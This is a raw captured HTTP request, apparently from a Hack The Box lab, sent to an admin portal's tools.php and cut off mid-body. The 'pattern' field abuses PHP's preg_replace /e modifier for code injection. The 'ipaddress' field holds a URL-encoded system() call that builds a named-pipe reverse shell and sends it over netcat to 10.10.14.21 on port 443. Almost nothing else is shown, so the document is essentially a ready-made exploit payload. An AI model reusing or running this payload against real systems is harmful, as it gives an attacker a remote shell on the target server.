 1 POST /tools.php HTTP/1.1
2 Host: admin-portal.europacorp.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1917
9 Origin: https://admin-portal.europacorp.htb
10 Connection: close
11 Referer: https://admin-portal.europacorp.htb/tools.php
12 Cookie: PHPSESSID=68gi17kl5cqq1fiac3onjpumu4
13 Upgrade-Insecure-Requests: 1
14
15 pattern=/ip_address/e&ipaddress=
system('%72%6d%20%2f%74%6d%70%2f%66%3b%6d%6b%66%69%66%6f%20%2f%74%6d%70%2
f%66%3b%63%61%74%20%2f%74%6d%70%2f%66%7c%2f%62%69%6e%2f%73%68%20%2d%69%20
%32%3e%26%31%7c%6e%63%20%31%30%2e%31%30%2e%31%34%2e%32%31%20%34%34%33%20%
3e%2f%74%6d%70%2f%66');&text=
%22openvpn%22%3A+%7B%0D%0A++++++++%22vtun0%22%3A+%7B%0D%0A+++++++++++++++
+%22local-address%22%3A+%7B%0D%0A++++++++++++++++++++++++%2210.10.10.1%22
%3A+%22%27%27%22%0D%0A++++++++++++++++%7D%2C%0D%0A++++++++++++++++%22loca
l-port%22%3A+%221337%22%2C%0D%0A++++++++++++++++%22mode%22%3A+%22site-to-
site%22%2C%0D%0A++++++++++++++++%22openvpn-option%22%3A+%5B%0D%0A++++++++
++++++++++++++++%22--comp-lzo%22%2C%0D%0A++++++++++++++++++++++++%22--flo
at%22%2C%0D%0A++++++++++++++++++++++++%22--ping+10%22%2C%0D%0A+++++++++++
+++++++++++++%22--ping-restart+20%22%2C%0D%0A++++++++++++++++++++++++%22-
-ping-timer-rem%22%2C%0D%0A++++++++++++++++++++++++%22--persist-tun%22%2C
%0D%0A++++++++++++++++++++++++%22--persist-key%22%2C%0D%0A+++++++++++++++
+++++++++%22--user+nobody%22%2C%0D%0A++++++++++++++++++++++++%22--group+n
ogroup%22%0D%0A++++++++++++++++%5D%2C%0D%0A++++++++++++++++%22remote-addr
ess%22%3A+%22ip_address%22%2C%0D%0A++++++++++++++++%22remote-port%22%3A+%
221337%22%2C%0D%0A++++++++++++++++%22shared-secret-key-file%22%3A+%22%2Fc
onfig%2Fauth%2Fsecret%22%0D%0A++++++++%7D%2C%0D%0A++++++++%22protocols%22
%3A+%7B%0D%0A++++++++++++++++%22static%22%3A+%7B%0D%0A+++++++++++++++++++